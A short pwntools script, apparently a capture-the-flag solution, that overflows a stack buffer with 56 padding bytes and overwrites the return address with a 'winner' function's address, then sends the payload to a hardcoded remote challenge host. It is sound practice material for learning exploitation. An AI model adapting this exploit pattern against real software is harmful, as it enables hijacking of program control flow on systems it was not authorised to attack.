 rhost = "94.237.56.248"
rport = 49910
offset = 56
shellcode = p32(elf.symbols["winner"])
payload = b"".join([
            b"A" * offset,
            shellcode,
        ])
if args['PWN']:
    r = remote(rhost, rport)
    r.send(payload)
    r.recv()
else:
    p = process(target,setuid=True)
    gdb.attach(p, gdbscript='continue')
    p.sendline(payload)